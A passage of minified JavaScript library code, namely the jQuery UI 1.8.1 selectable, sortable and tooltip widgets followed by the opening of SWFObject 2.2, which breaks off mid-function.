c=a.data(this,"selectable-item");c.startselected=true;if(!e.metaKey){c.$element.removeClass("ui-selected");c.selected=false;c.$element.addClass("ui-unselecting");c.unselecting=true;b._trigger("unselecting",e,{unselecting:c.element})}});a(e.target).parents().andSelf().each(function(){var c=a.data(this,"selectable-item");if(c){c.$element.removeClass("ui-unselecting").addClass("ui-selecting");c.unselecting=false;c.selecting=true;c.selected=true;b._trigger("selecting",e,{selecting:c.element});return false}})}},_mouseDrag:function(p){var o=this;this.dragged=true;if(!this.options.disabled){var q=this.options,e=this.opos[0],n=this.opos[1],m=p.pageX,l=p.pageY;if(e>m){var k=m;m=e;e=k}if(n>l){k=l;l=n;n=k}this.helper.css({left:e,top:n,width:m-e,height:l-n});this.selectees.each(function(){var b=a.data(this,"selectable-item");if(!(!b||b.element==o.element[0])){var c=false;if(q.tolerance=="touch"){c=!(b.left>m||b.right<e||b.top>l||b.bottom<n)}else{if(q.tolerance=="fit"){c=b.left>e&&b.right<m&&b.top>n&&b.bottom<l}}if(c){if(b.selected){b.$element.removeClass("ui-selected");b.selected=false}if(b.unselecting){b.$element.removeClass("ui-unselecting");b.unselecting=false}if(!b.selecting){b.$element.addClass("ui-selecting");b.selecting=true;o._trigger("selecting",p,{selecting:b.element})}}else{if(b.selecting){if(p.metaKey&&b.startselected){b.$element.removeClass("ui-selecting");b.selecting=false;b.$element.addClass("ui-selected");b.selected=true}else{b.$element.removeClass("ui-selecting");b.selecting=false;if(b.startselected){b.$element.addClass("ui-unselecting");b.unselecting=true}o._trigger("unselecting",p,{unselecting:b.element})}}if(b.selected){if(!p.metaKey&&!b.startselected){b.$element.removeClass("ui-selected");b.selected=false;b.$element.addClass("ui-unselecting");b.unselecting=true;o._trigger("unselecting",p,{unselecting:b.element})}}}}});return false}},_mouseStop:function(c){var b=this;this.dragged=false;a(".ui-unselecting",this.element[0]).each(function(){var d=a.data(this,"selectable-item");d.$element.removeClass("ui-unselecting");d.unselecting=false;d.startselected=false;b._trigger("unselected",c,{unselected:d.element})});a(".ui-selecting",this.element[0]).each(function(){var d=a.data(this,"selectable-item");d.$element.removeClass("ui-selecting").addClass("ui-selected");d.selecting=false;d.selected=true;d.startselected=true;b._trigger("selected",c,{selected:d.element})});this._trigger("stop",c);this.helper.remove();return false}});a.extend(a.ui.selectable,{version:"1.8.1"})})(jQuery);(function(a){a.widget("ui.sortable",a.ui.mouse,{widgetEventPrefix:"sort",options:{appendTo:"parent",axis:false,connectWith:false,containment:false,cursor:"auto",cursorAt:false,dropOnEmpty:true,forcePlaceholderSize:false,forceHelperSize:false,grid:false,handle:false,helper:"original",items:"> *",opacity:false,placeholder:false,revert:false,scroll:true,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1000},_create:function(){this.containerCache={};this.element.addClass("ui-sortable");this.refresh();this.floating=this.items.length?/left|right/.test(this.items[0].item.css("float")):false;this.offset=this.element.offset();this._mouseInit()},destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled").removeData("sortable").unbind(".sortable");this._mouseDestroy();for(var b=this.items.length-1;b>=0;b--){this.items[b].item.removeData("sortable-item")}return this},_setOption:function(d,c){if(d==="disabled"){this.options[d]=c;this.widget()[c?"addClass":"removeClass"]("ui-sortable-disabled")}else{a.Widget.prototype._setOption.apply(self,arguments)}},_mouseCapture:function(g,d){if(this.reverting){return false}if(this.options.disabled||this.options.type=="static"){return false}this._refreshItems(g);var j=null,i=this;a(g.target).parents().each(function(){if(a.data(this,"sortable-item")==i){j=a(this);return false}});if(a.data(g.target,"sortable-item")==i){j=a(g.target)}if(!j){return false}if(this.options.handle&&!d){var h=false;a(this.options.handle,j).find("*").andSelf().each(function(){if(this==g.target){h=true}});if(!h){return false}}this.currentItem=j;this._removeCurrentsFromItems();return true},_mouseStart:function(f,d,h){d=this.options;var g=this;this.currentContainer=this;this.refreshPositions();this.helper=this._createHelper(f);this._cacheHelperProportions();this._cacheMargins();this.scrollParent=this.helper.scrollParent();this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};this.helper.css("position","absolute");this.cssPosition=this.helper.css("position");a.extend(this.offset,{click:{left:f.pageX-this.offset.left,top:f.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.originalPosition=this._generatePosition(f);this.originalPageX=f.pageX;this.originalPageY=f.pageY;d.cursorAt&&this._adjustOffsetFromHelper(d.cursorAt);this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};this.helper[0]!=this.currentItem[0]&&this.currentItem.hide();this._createPlaceholder();d.containment&&this._setContainment();if(d.cursor){if(a("body").css("cursor")){this._storedCursor=a("body").css("cursor")}a("body").css("cursor",d.cursor)}if(d.opacity){if(this.helper.css("opacity")){this._storedOpacity=this.helper.css("opacity")}this.helper.css("opacity",d.opacity)}if(d.zIndex){if(this.helper.css("zIndex")){this._storedZIndex=this.helper.css("zIndex")}this.helper.css("zIndex",d.zIndex)}if(this.scrollParent[0]!=document&&this.scrollParent[0].tagName!="HTML"){this.overflowOffset=this.scrollParent.offset()}this._trigger("start",f,this._uiHash());this._preserveHelperProportions||this._cacheHelperProportions();if(!h){for(h=this.containers.length-1;h>=0;h--){this.containers[h]._trigger("activate",f,g._uiHash(this))}}if(a.ui.ddmanager){a.ui.ddmanager.current=this}a.ui.ddmanager&&!d.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,f);this.dragging=true;this.helper.addClass("ui-sortable-helper");this._mouseDrag(f);return true},_mouseDrag:function(g){this.position=this._generatePosition(g);this.positionAbs=this._convertPositionTo("absolute");if(!this.lastPositionAbs){this.lastPositionAbs=this.positionAbs}if(this.options.scroll){var d=this.options,j=false;if(this.scrollParent[0]!=document&&this.scrollParent[0].tagName!="HTML"){if(this.overflowOffset.top+this.scrollParent[0].offsetHeight-g.pageY<d.scrollSensitivity){this.scrollParent[0].scrollTop=j=this.scrollParent[0].scrollTop+d.scrollSpeed}else{if(g.pageY-this.overflowOffset.top<d.scrollSensitivity){this.scrollParent[0].scrollTop=j=this.scrollParent[0].scrollTop-d.scrollSpeed}}if(this.overflowOffset.left+this.scrollParent[0].offsetWidth-g.pageX<d.scrollSensitivity){this.scrollParent[0].scrollLeft=j=this.scrollParent[0].scrollLeft+d.scrollSpeed}else{if(g.pageX-this.overflowOffset.left<d.scrollSensitivity){this.scrollParent[0].scrollLeft=j=this.scrollParent[0].scrollLeft-d.scrollSpeed}}}else{if(g.pageY-a(document).scrollTop()<d.scrollSensitivity){j=a(document).scrollTop(a(document).scrollTop()-d.scrollSpeed)}else{if(a(window).height()-(g.pageY-a(document).scrollTop())<d.scrollSensitivity){j=a(document).scrollTop(a(document).scrollTop()+d.scrollSpeed)}}if(g.pageX-a(document).scrollLeft()<d.scrollSensitivity){j=a(document).scrollLeft(a(document).scrollLeft()-d.scrollSpeed)}else{if(a(window).width()-(g.pageX-a(document).scrollLeft())<d.scrollSensitivity){j=a(document).scrollLeft(a(document).scrollLeft()+d.scrollSpeed)}}}j!==false&&a.ui.ddmanager&&!d.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,g)}this.positionAbs=this._convertPositionTo("absolute");if(!this.options.axis||this.options.axis!="y"){this.helper[0].style.left=this.position.left+"px"}if(!this.options.axis||this.options.axis!="x"){this.helper[0].style.top=this.position.top+"px"}for(d=this.items.length-1;d>=0;d--){j=this.items[d];var i=j.item[0],h=this._intersectsWithPointer(j);if(h){if(i!=this.currentItem[0]&&this.placeholder[h==1?"next":"prev"]()[0]!=i&&!a.ui.contains(this.placeholder[0],i)&&(this.options.type=="semi-dynamic"?!a.ui.contains(this.element[0],i):true)){this.direction=h==1?"down":"up";if(this.options.tolerance=="pointer"||this._intersectsWithSides(j)){this._rearrange(g,j)}else{break}this._trigger("change",g,this._uiHash());break}}}this._contactContainers(g);a.ui.ddmanager&&a.ui.ddmanager.drag(this,g);this._trigger("sort",g,this._uiHash());this.lastPositionAbs=this.positionAbs;return false},_mouseStop:function(e,d){if(e){a.ui.ddmanager&&!this.options.dropBehaviour&&a.ui.ddmanager.drop(this,e);if(this.options.revert){var f=this;d=f.placeholder.offset();f.reverting=true;a(this.helper).animate({left:d.left-this.offset.parent.left-f.margins.left+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft),top:d.top-this.offset.parent.top-f.margins.top+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)},parseInt(this.options.revert,10)||500,function(){f._clear(e)})}else{this._clear(e,d)}return false}},cancel:function(){var d=this;if(this.dragging){this._mouseUp();this.options.helper=="original"?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var c=this.containers.length-1;c>=0;c--){this.containers[c]._trigger("deactivate",null,d._uiHash(this));if(this.containers[c].containerCache.over){this.containers[c]._trigger("out",null,d._uiHash(this));this.containers[c].containerCache.over=0}}}this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]);this.options.helper!="original"&&this.helper&&this.helper[0].parentNode&&this.helper.remove();a.extend(this,{helper:null,dragging:false,reverting:false,_noFinalSort:null});this.domPosition.prev?a(this.domPosition.prev).after(this.currentItem):a(this.domPosition.parent).prepend(this.currentItem);return this},serialize:function(e){var d=this._getItemsAsjQuery(e&&e.connected),f=[];e=e||{};a(d).each(function(){var b=(a(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[-=_](.+)/);if(b){f.push((e.key||b[1]+"[]")+"="+(e.key&&e.expression?b[1]:b[2]))}});return f.join("&")},toArray:function(e){var d=this._getItemsAsjQuery(e&&e.connected),f=[];e=e||{};d.each(function(){f.push(a(e.item||this).attr(e.attribute||"id")||"")});return f},_intersectsWith:function(v){var u=this.positionAbs.left,t=u+this.helperProportions.width,s=this.positionAbs.top,r=s+this.helperProportions.height,q=v.left,p=q+v.width,o=v.top,m=o+v.height,n=this.offset.click.top,d=this.offset.click.left;n=s+n>o&&s+n<m&&u+d>q&&u+d<p;return this.options.tolerance=="pointer"||this.options.forcePointerForContainers||this.options.tolerance!="pointer"&&this.helperProportions[this.floating?"width":"height"]>v[this.floating?"width":"height"]?n:q<u+this.helperProportions.width/2&&t-this.helperProportions.width/2<p&&o<s+this.helperProportions.height/2&&r-this.helperProportions.height/2<m},_intersectsWithPointer:function(e){var d=a.ui.isOverAxis(this.positionAbs.top+this.offset.click.top,e.top,e.height);e=a.ui.isOverAxis(this.positionAbs.left+this.offset.click.left,e.left,e.width);d=d&&e;e=this._getDragVerticalDirection();var f=this._getDragHorizontalDirection();if(!d){return false}return this.floating?f&&f=="right"||e=="down"?2:1:e&&(e=="down"?2:1)},_intersectsWithSides:function(f){var d=a.ui.isOverAxis(this.positionAbs.top+this.offset.click.top,f.top+f.height/2,f.height);f=a.ui.isOverAxis(this.positionAbs.left+this.offset.click.left,f.left+f.width/2,f.width);var h=this._getDragVerticalDirection(),g=this._getDragHorizontalDirection();return this.floating&&g?g=="right"&&f||g=="left"&&!f:h&&(h=="down"&&d||h=="up"&&!d)},_getDragVerticalDirection:function(){var b=this.positionAbs.top-this.lastPositionAbs.top;return b!=0&&(b>0?"down":"up")},_getDragHorizontalDirection:function(){var b=this.positionAbs.left-this.lastPositionAbs.left;return b!=0&&(b>0?"right":"left")},refresh:function(b){this._refreshItems(b);this.refreshPositions();return this},_connectWith:function(){var b=this.options;return b.connectWith.constructor==String?[b.connectWith]:b.connectWith},_getItemsAsjQuery:function(i){var d=[],n=[],m=this._connectWith();if(m&&i){for(i=m.length-1;i>=0;i--){for(var l=a(m[i]),k=l.length-1;k>=0;k--){var j=a.data(l[k],"sortable");if(j&&j!=this&&!j.options.disabled){n.push([a.isFunction(j.options.items)?j.options.items.call(j.element):a(j.options.items,j.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),j])}}}}n.push([a.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):a(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);for(i=n.length-1;i>=0;i--){n[i][0].each(function(){d.push(this)})}return a(d)},_removeCurrentsFromItems:function(){for(var e=this.currentItem.find(":data(sortable-item)"),d=0;d<this.items.length;d++){for(var f=0;f<e.length;f++){e[f]==this.items[d].item[0]&&this.items.splice(d,1)}}},_refreshItems:function(j){this.items=[];this.containers=[this];var d=this.items,p=[[a.isFunction(this.options.items)?this.options.items.call(this.element[0],j,{item:this.currentItem}):a(this.options.items,this.element),this]],o=this._connectWith();if(o){for(var n=o.length-1;n>=0;n--){for(var m=a(o[n]),l=m.length-1;l>=0;l--){var k=a.data(m[l],"sortable");if(k&&k!=this&&!k.options.disabled){p.push([a.isFunction(k.options.items)?k.options.items.call(k.element[0],j,{item:this.currentItem}):a(k.options.items,k.element),k]);this.containers.push(k)}}}}for(n=p.length-1;n>=0;n--){j=p[n][1];o=p[n][0];l=0;for(m=o.length;l<m;l++){k=a(o[l]);k.data("sortable-item",j);d.push({item:k,instance:j,width:0,height:0,left:0,top:0})}}},refreshPositions:function(f){if(this.offsetParent&&this.helper){this.offset.parent=this._getParentOffset()}for(var d=this.items.length-1;d>=0;d--){var h=this.items[d],g=this.options.toleranceElement?a(this.options.toleranceElement,h.item):h.item;if(!f){h.width=g.outerWidth();h.height=g.outerHeight()}g=g.offset();h.left=g.left;h.top=g.top}if(this.options.custom&&this.options.custom.refreshContainers){this.options.custom.refreshContainers.call(this)}else{for(d=this.containers.length-1;d>=0;d--){g=this.containers[d].element.offset();this.containers[d].containerCache.left=g.left;this.containers[d].containerCache.top=g.top;this.containers[d].containerCache.width=this.containers[d].element.outerWidth();this.containers[d].containerCache.height=this.containers[d].element.outerHeight()}}return this},_createPlaceholder:function(f){var d=f||this,h=d.options;if(!h.placeholder||h.placeholder.constructor==String){var g=h.placeholder;h.placeholder={element:function(){var b=a(document.createElement(d.currentItem[0].nodeName)).addClass(g||d.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper")[0];if(!g){b.style.visibility="hidden"}return b},update:function(c,b){if(!(g&&!h.forcePlaceholderSize)){b.height()||b.height(d.currentItem.innerHeight()-parseInt(d.currentItem.css("paddingTop")||0,10)-parseInt(d.currentItem.css("paddingBottom")||0,10));b.width()||b.width(d.currentItem.innerWidth()-parseInt(d.currentItem.css("paddingLeft")||0,10)-parseInt(d.currentItem.css("paddingRight")||0,10))}}}}d.placeholder=a(h.placeholder.element.call(d.element,d.currentItem));d.currentItem.after(d.placeholder);h.placeholder.update(d,d.placeholder)},_contactContainers:function(i){for(var d=null,n=null,m=this.containers.length-1;m>=0;m--){if(!a.ui.contains(this.currentItem[0],this.containers[m].element[0])){if(this._intersectsWith(this.containers[m].containerCache)){if(!(d&&a.ui.contains(this.containers[m].element[0],d.element[0]))){d=this.containers[m];n=m}}else{if(this.containers[m].containerCache.over){this.containers[m]._trigger("out",i,this._uiHash(this));this.containers[m].containerCache.over=0}}}}if(d){if(this.containers.length===1){this.containers[n]._trigger("over",i,this._uiHash(this));this.containers[n].containerCache.over=1}else{if(this.currentContainer!=this.containers[n]){d=10000;m=null;for(var l=this.positionAbs[this.containers[n].floating?"left":"top"],k=this.items.length-1;k>=0;k--){if(a.ui.contains(this.containers[n].element[0],this.items[k].item[0])){var j=this.items[k][this.containers[n].floating?"left":"top"];if(Math.abs(j-l)<d){d=Math.abs(j-l);m=this.items[k]}}}if(m||this.options.dropOnEmpty){this.currentContainer=this.containers[n];m?this._rearrange(i,m,null,true):this._rearrange(i,null,this.containers[n].element,true);this._trigger("change",i,this._uiHash());this.containers[n]._trigger("change",i,this._uiHash(this));this.options.placeholder.update(this.currentContainer,this.placeholder);this.containers[n]._trigger("over",i,this._uiHash(this));this.containers[n].containerCache.over=1}}}}},_createHelper:function(d){var c=this.options;d=a.isFunction(c.helper)?a(c.helper.apply(this.element[0],[d,this.currentItem])):c.helper=="clone"?this.currentItem.clone():this.currentItem;d.parents("body").length||a(c.appendTo!="parent"?c.appendTo:this.currentItem[0].parentNode)[0].appendChild(d[0]);if(d[0]==this.currentItem[0]){this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}}if(d[0].style.width==""||c.forceHelperSize){d.width(this.currentItem.width())}if(d[0].style.height==""||c.forceHelperSize){d.height(this.currentItem.height())}return d},_adjustOffsetFromHelper:function(b){if(typeof b=="string"){b=b.split(" ")}if(a.isArray(b)){b={left:+b[0],top:+b[1]||0}}if("left" in b){this.offset.click.left=b.left+this.margins.left}if("right" in b){this.offset.click.left=this.helperProportions.width-b.right+this.margins.left}if("top" in b){this.offset.click.top=b.top+this.margins.top}if("bottom" in b){this.offset.click.top=this.helperProportions.height-b.bottom+this.margins.top}},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var b=this.offsetParent.offset();if(this.cssPosition=="absolute"&&this.scrollParent[0]!=document&&a.ui.contains(this.scrollParent[0],this.offsetParent[0])){b.left+=this.scrollParent.scrollLeft();b.top+=this.scrollParent.scrollTop()}if(this.offsetParent[0]==document.body||this.offsetParent[0].tagName&&this.offsetParent[0].tagName.toLowerCase()=="html"&&a.browser.msie){b={top:0,left:0}}return{top:b.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:b.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if(this.cssPosition=="relative"){var b=this.currentItem.position();return{top:b.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:b.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}else{return{top:0,left:0}}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e=this.options;if(e.containment=="parent"){e.containment=this.helper[0].parentNode}if(e.containment=="document"||e.containment=="window"){this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,a(e.containment=="document"?document:window).width()-this.helperProportions.width-this.margins.left,(a(e.containment=="document"?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]}if(!/^(document|window|parent)$/.test(e.containment)){var d=a(e.containment)[0];e=a(e.containment).offset();var f=a(d).css("overflow")!="hidden";this.containment=[e.left+(parseInt(a(d).css("borderLeftWidth"),10)||0)+(parseInt(a(d).css("paddingLeft"),10)||0)-this.margins.left,e.top+(parseInt(a(d).css("borderTopWidth"),10)||0)+(parseInt(a(d).css("paddingTop"),10)||0)-this.margins.top,e.left+(f?Math.max(d.scrollWidth,d.offsetWidth):d.offsetWidth)-(parseInt(a(d).css("borderLeftWidth"),10)||0)-(parseInt(a(d).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,e.top+(f?Math.max(d.scrollHeight,d.offsetHeight):d.offsetHeight)-(parseInt(a(d).css("borderTopWidth"),10)||0)-(parseInt(a(d).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top]}},_convertPositionTo:function(f,d){if(!d){d=this.position}f=f=="absolute"?1:-1;var h=this.cssPosition=="absolute"&&!(this.scrollParent[0]!=document&&a.ui.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,g=/(html|body)/i.test(h[0].tagName);return{top:d.top+this.offset.relative.top*f+this.offset.parent.top*f-(a.browser.safari&&this.cssPosition=="fixed"?0:(this.cssPosition=="fixed"?-this.scrollParent.scrollTop():g?0:h.scrollTop())*f),left:d.left+this.offset.relative.left*f+this.offset.parent.left*f-(a.browser.safari&&this.cssPosition=="fixed"?0:(this.cssPosition=="fixed"?-this.scrollParent.scrollLeft():g?0:h.scrollLeft())*f)}},_generatePosition:function(h){var d=this.options,l=this.cssPosition=="absolute"&&!(this.scrollParent[0]!=document&&a.ui.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,k=/(html|body)/i.test(l[0].tagName);if(this.cssPosition=="relative"&&!(this.scrollParent[0]!=document&&this.scrollParent[0]!=this.offsetParent[0])){this.offset.relative=this._getRelativeOffset()}var j=h.pageX,i=h.pageY;if(this.originalPosition){if(this.containment){if(h.pageX-this.offset.click.left<this.containment[0]){j=this.containment[0]+this.offset.click.left}if(h.pageY-this.offset.click.top<this.containment[1]){i=this.containment[1]+this.offset.click.top}if(h.pageX-this.offset.click.left>this.containment[2]){j=this.containment[2]+this.offset.click.left}if(h.pageY-this.offset.click.top>this.containment[3]){i=this.containment[3]+this.offset.click.top}}if(d.grid){i=this.originalPageY+Math.round((i-this.originalPageY)/d.grid[1])*d.grid[1];i=this.containment?!(i-this.offset.click.top<this.containment[1]||i-this.offset.click.top>this.containment[3])?i:!(i-this.offset.click.top<this.containment[1])?i-d.grid[1]:i+d.grid[1]:i;j=this.originalPageX+Math.round((j-this.originalPageX)/d.grid[0])*d.grid[0];j=this.containment?!(j-this.offset.click.left<this.containment[0]||j-this.offset.click.left>this.containment[2])?j:!(j-this.offset.click.left<this.containment[0])?j-d.grid[0]:j+d.grid[0]:j}}return{top:i-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(a.browser.safari&&this.cssPosition=="fixed"?0:this.cssPosition=="fixed"?-this.scrollParent.scrollTop():k?0:l.scrollTop()),left:j-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(a.browser.safari&&this.cssPosition=="fixed"?0:this.cssPosition=="fixed"?-this.scrollParent.scrollLeft():k?0:l.scrollLeft())}},_rearrange:function(h,d,l,k){l?l[0].appendChild(this.placeholder[0]):d.item[0].parentNode.insertBefore(this.placeholder[0],this.direction=="down"?d.item[0]:d.item[0].nextSibling);this.counter=this.counter?++this.counter:1;var j=this,i=this.counter;window.setTimeout(function(){i==j.counter&&j.refreshPositions(!k)},0)},_clear:function(f,d){this.reverting=false;var h=[];!this._noFinalSort&&this.currentItem[0].parentNode&&this.placeholder.before(this.currentItem);this._noFinalSort=null;if(this.helper[0]==this.currentItem[0]){for(var g in this._storedCSS){if(this._storedCSS[g]=="auto"||this._storedCSS[g]=="static"){this._storedCSS[g]=""}}this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else{this.currentItem.show()}this.fromOutside&&!d&&h.push(function(b){this._trigger("receive",b,this._uiHash(this.fromOutside))});if((this.fromOutside||this.domPosition.prev!=this.currentItem.prev().not(".ui-sortable-helper")[0]||this.domPosition.parent!=this.currentItem.parent()[0])&&!d){h.push(function(b){this._trigger("update",b,this._uiHash())})}if(!a.ui.contains(this.element[0],this.currentItem[0])){d||h.push(function(b){this._trigger("remove",b,this._uiHash())});for(g=this.containers.length-1;g>=0;g--){if(a.ui.contains(this.containers[g].element[0],this.currentItem[0])&&!d){h.push(function(b){return function(c){b._trigger("receive",c,this._uiHash(this))}}.call(this,this.containers[g]));h.push(function(b){return function(c){b._trigger("update",c,this._uiHash(this))}}.call(this,this.containers[g]))}}}for(g=this.containers.length-1;g>=0;g--){d||h.push(function(b){return function(c){b._trigger("deactivate",c,this._uiHash(this))}}.call(this,this.containers[g]));if(this.containers[g].containerCache.over){h.push(function(b){return function(c){b._trigger("out",c,this._uiHash(this))}}.call(this,this.containers[g]));this.containers[g].containerCache.over=0}}this._storedCursor&&a("body").css("cursor",this._storedCursor);this._storedOpacity&&this.helper.css("opacity",this._storedOpacity);if(this._storedZIndex){this.helper.css("zIndex",this._storedZIndex=="auto"?"":this._storedZIndex)}this.dragging=false;if(this.cancelHelperRemoval){if(!d){this._trigger("beforeStop",f,this._uiHash());for(g=0;g<h.length;g++){h[g].call(this,f)}this._trigger("stop",f,this._uiHash())}return false}d||this._trigger("beforeStop",f,this._uiHash());this.placeholder[0].parentNode.removeChild(this.placeholder[0]);this.helper[0]!=this.currentItem[0]&&this.helper.remove();this.helper=null;if(!d){for(g=0;g<h.length;g++){h[g].call(this,f)}this._trigger("stop",f,this._uiHash())}this.fromOutside=false;return true},_trigger:function(){a.Widget.prototype._trigger.apply(this,arguments)===false&&this.cancel()},_uiHash:function(d){var c=d||this;return{helper:c.helper,placeholder:c.placeholder||a([]),position:c.position,originalPosition:c.originalPosition,offset:c.positionAbs,item:c.currentItem,sender:d?d.element:null}}});a.extend(a.ui.sortable,{version:"1.8.1"})})(jQuery);(function(b){var a=0;b.widget("ui.tooltip",{options:{content:function(){return b(this).attr("title")},position:{my:"left center",at:"right center",offset:"15 0"}},_create:function(){var c=this;c.timer=null;this.tooltip=b("<div></div>").attr("id","ui-tooltip-"+a++).attr("role","tooltip").attr("aria-hidden","true").addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content").appendTo(document.body).hide();this.tooltipContent=b("<div></div>").addClass("ui-tooltip-content").appendTo(this.tooltip);this.opacity=this.tooltip.css("opacity");this.element.bind("focus.tooltip mouseenter.tooltip",function(d){c.timer=setTimeout(function(){c.open(d)},200)}).bind("blur.tooltip mouseleave.tooltip",function(d){clearTimeout(c.timer);c.timer=setTimeout(function(){c.close(d)},400);c.tooltip.bind("focus.tooltip mouseenter.tooltip",function(e){clearTimeout(c.timer)}).bind("blur.tooltip mouseleave.tooltip",function(e){c.timer=setTimeout(function(){c.close(e)},1000)})})},enable:function(){this.options.disabled=false},disable:function(){this.options.disabled=true},destroy:function(){this.tooltip.remove();b.Widget.prototype.destroy.apply(this,arguments)},widget:function(){return this.element.pushStack(this.tooltip.get())},open:function(e){var f=this.element;if(this.current&&this.current[0]==f[0]){return}var c=this;this.current=f;this.currentTitle=f.attr("title");var d=this.options.content.call(f[0],function(g){setTimeout(function(){if(c.current==f){c._show(e,f,g)}},13)});if(d){c._show(e,f,d)}},_show:function(d,e,c){if(!c){return}e.attr("title","");if(this.options.disabled){return}this.tooltipContent.html(c);this.tooltip.css({top:0,left:0}).show().position(b.extend({of:e},this.options.position)).hide();this.tooltip.attr("aria-hidden","false");e.attr("aria-describedby",this.tooltip.attr("id"));this.tooltip.stop(false,true).fadeIn();this._trigger("open",d)},close:function(c){if(!this.current){return}var d=this.current.attr("title",this.currentTitle);this.current=null;if(this.options.disabled){return}d.removeAttr("aria-describedby");this.tooltip.attr("aria-hidden","true");this.tooltip.stop(false,true).fadeOut();this._trigger("close",c)}})})(jQuery);
/*!	SWFObject v2.2 <http://code.google.com/p/swfobject/>
	is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
*/
var swfobject=function(){var D="undefined",r="object",S="Shockwave Flash",W="ShockwaveFlash.ShockwaveFlash",q="application/x-shockwave-flash",R="SWFObjectExprInst",x="onreadystatechange",O=window,j=document,t=navigator,T=false,U=[h],o=[],N=[],I=[],l,Q,E,B,J=false,a=false,n,G,m=true,M=function(){var aa=typeof j.getElementById!=D&&typeof j.getElementsByTagName!=D&&typeof j.createElement!=D,ah=t.userAgent.toLowerCase(),Y=t.platform.toLowerCase(),ae=Y?/win/.test(Y):/win/.test(ah),ac=Y?/mac/.test(Y):/mac/.test(ah),af=/webkit/.test(ah)?parseFloat(ah.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,X=!+"\v1",ag=[0,0,0],ab=null;if(typeof t.plugins!=D&&typeof t.plugins[S]==r){ab=t.plugins[S].description;if(ab&&!(typeof t.mimeTypes!=D&&t.mimeTypes[q]&&!t.mimeTypes[q].enabledPlugin)){T=true;X=false;ab=ab.replace(/^.*\s+(\S+\s+\S+$)/,"$1");ag[0]=parseInt(ab.replace(/^(.*)\..*$/,"$1"),10);ag[1]=parseInt(ab.replace(/^.*\.(.*)\s.*$/,"$1"),10);ag[2]=/[a-zA-Z]/.test(ab)?parseInt(ab.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0}}else{if(typeof O.ActiveXObject!=D){try{var ad=new ActiveXObject(W);if(ad){ab=ad.GetVariable("$version");if(ab){X=true;ab=ab.split(" ")[1].split(",");ag=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)]}}}catch(Z){}}}return{w3:aa,pv:ag,wk:af,ie:X,win:ae,mac:ac}}(),k=function(){if(!M.w3){return}if((typeof j.readyState!=D&&j.readyState=="complete")||(typeof j.readyState==D&&(j.getElementsByTagName("body")[0]||j.body))){f()}if(!J){if(typeof j.addEventListener!=D){j.addEventListener("DOMContentLoaded",f,false)}if(M.ie&&M.win){j.attachEvent(x,function(){if(j.readyState=="complete"){j.detachEvent(x,arguments.callee);f()}});if(O==top){(function(){if(J){return}try{j.documentElement.doScroll("left")}catch(X){setTimeout(arguments.callee,0);return}f()})()}}if(M.wk){(function(){if(J){return}if(!/loaded|complete/.test(j.readyState)){setTimeout(arguments.callee,0);return}f()})()}s(f)}}();function f(){if(J){return}try{var Z=j.getElementsByTagName("body")[0].appendChild(C("span"));Z.parentNode.removeChild(Z)}catch(aa){return}J=true;var X=U.length;for(var Y=0;Y<X;Y++){U[Y]()}}function K(X){if(J){X()}else{U[U.length]=X}}function s(Y){if(typeof O.addEventListener!=D){O.addEventListener("load",Y,false)}else{if(typeof j.addEventListener!=D){j.addEventListener("load",Y,false)}else{if(typeof O.attachEvent!=D){i(O,"onload",Y)}else{if(typeof O.onload=="function"){var X=O.onload;O.onload=function(){X();Y()}}else{O.onload=Y}}}}}function h(){if(T){V()}else{H()}}function V(){var X=j.getElementsByTagName("body")[0];var aa=C(r);aa.setAttribute("type",q);var Z=X.appendChild(aa);if(Z){var Y=0;(function(){if(typeof Z.GetVariable!=D){var ab=Z.GetVariable("$version");if(ab){ab=ab.split(" 